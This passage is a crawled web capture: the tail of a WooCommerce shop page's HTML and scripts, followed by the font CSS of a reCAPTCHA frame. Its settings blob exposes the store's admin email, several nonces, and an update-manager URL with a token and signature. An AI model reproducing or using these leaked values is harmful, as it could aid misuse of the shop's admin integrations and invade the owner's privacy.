an%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22AED%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22AED%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22packed%22%3A%22Packed%22%2C%22shipped%22%3A%22Shipped%22%2C%22delivered%22%3A%22Delivered%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Miahy%20-%20Online%20Shopping%20in%20UAE%20%7C%20100%25%20Genuine%20Products%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A3854%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3853%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A3134%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A3135%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A71998%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A2183%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.0.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.5.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Atrue%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-disconnect%3D1%26wc-helper-nonce%3Df85a713da1%22%2C%22userEmail%22%3A%22miahyuae%40gmail.com%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2Fcabccfe8801d1d37a85534ad73c67d7d%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22AE%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmiahy.com%22%2C%22wccom-back%22%3A%22%252Fbrands%252Fbody-solid%252F%22%2C%22wccom-woo-version%22%3A%229.0.3%22%2C%22wccom-connect-nonce%22%3A%22191e9d0f0b%22%7D%2C%22installedProducts%22%3A%5B%22advanced-custom-fields%22%2C%22classic-editor%22%2C%22click-to-chat-for-whatsapp%22%2C%22contact-form-7%22%2C%22customer-reviews-woocommerce%22%2C%22electro-extensions%22%2C%22elementor%22%2C%22envato-market%22%2C%22facebook-for-woocommerce%22%2C%22duracelltomi-google-tag-manager%22%2C%22users-customers-import-export-for-wp-woocommerce%22%2C%22woocommerce-pdf-invoices%22%2C%22ip2location-redirection%22%2C%22litespeed-cache%22%2C%22mas-woocommerce-brands%22%2C%22mas-static-content%22%2C%22miahy-customisations%22%2C%22one-click-demo-import%22%2C%22paytabs-woocommerce-pt2%22%2C%22woocommerce-google-adwords-conversion-tracking-tag%22%2C%22woo-product-feed-pro%22%2C%22seo-by-rank-math%22%2C%22seo-by-rank-math-pro%22%2C%22redis-cache%22%2C%22redux-framework%22%2C%22regenerate-thumbnails%22%2C%22revslider%22%2C%22smart-slider-3%22%2C%22stop-spammer-registrations-plugin%22%2C%22tabby-checkout%22%2C%22tawkto-live-chat%22%2C%22term-management-tools%22%2C%22w3-total-cache%22%2C%22web-stories%22%2C%22woocommerce%22%2C%22woocommerce-creditcard-v3.0%22%2C%22woocommerce-auto-added-coupons%22%2C%22woocommerce-multilingual%22%2C%22woocommerce-order-status-manager%22%2C%22postpay%22%2C%22woocommerce-smart-coupons%22%2C%22sitepress-multilingual-cms%22%2C%22wpml-string-translation%22%2C%22wpml-translation-management%22%2C%22amazon-s3-and-cloudfront%22%2C%22wp-ses%22%2C%22yith-woocommerce-advanced-reviews%22%2C%22yith-woocommerce-compare%22%2C%22yith-woocommerce-review-reminder%22%2C%22yith-woocommerce-wishlist%22%2C%22electro%22%2C%22twentytwentyfour%22%5D%2C%22wooUpdateManagerInstalled%22%3Afalse%2C%22wooUpdateManagerActive%22%3Afalse%2C%22wooUpdateManagerInstallUrl%22%3A%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fauto-install-init%5C%2Fwoo-update-manager%5C%2F%3Ftoken%3D0ed8625d1e21b2c28bff88c735eaba2e61755c2a%26signature%3D7ae8dea85c8704f118c0e25fad0f8582f385677954002a5e05065cbed8389fa7%22%2C%22wooUpdateManagerPluginSlug%22%3A%22woo-update-manager%22%2C%22wooUpdateCount%22%3A3%2C%22woocomConnectNoticeType%22%3A%22none%22%2C%22dismissNoticeNonce%22%3A%2236cc60b650%22%2C%22subscription_expired_notice%22%3A%5B%5D%2C%22subscription_expiring_notice%22%3A%5B%5D%7D%2C%22_feature_nonce%22%3A%229a1f0d8a88%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/tabby-checkout/assets/blocks/tabby-installments/index.js?ver=4.10.6" id="wc-payment-method-tabby-installments-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971566620333","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//miahy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/miahy.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"61cc7998a2","remove_from_wishlist_nonce":"99149e159a","reload_wishlist_and_adding_elem_nonce":"ddb7d50627","load_mobile_nonce":"cadaf42d84","delete_item_nonce":"f8ba56ae20","save_title_nonce":"309d9e96f9","save_privacy_nonce":"6bf9bb85b8","load_fragments_nonce":"a2efa9c8d4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/miahy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.35.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/miahy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miahy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.4.4" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.4.4" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.4.4" id="typeahead-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.4.4" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/miahy.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/miahy.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"1","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.4.4" id="electro-js-js"></script>
<script type="text/javascript" src="https://miahy.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.4.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIDvMnAAAAAHRmxm4j72cWjZQ5WgsYH5sVI3m2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfIDvMnAAAAAHRmxm4j72cWjZQ5WgsYH5sVI3m2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miahy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af49f9577c774259ab8843586c38fead","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 783/1296 objects using Redis
Minified using Redis
Database Caching 5/21 queries in 0.011 seconds using Redis

Served from: miahy.com @ 2026-01-15 02:48:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIDvMnAAAAAHRmxm4j72cWjZQ5WgsYH5sVI3m2&co=aHR0cHM6Ly9taWFoeS5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1rvs2fsnu9vg
body_size: 48255
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
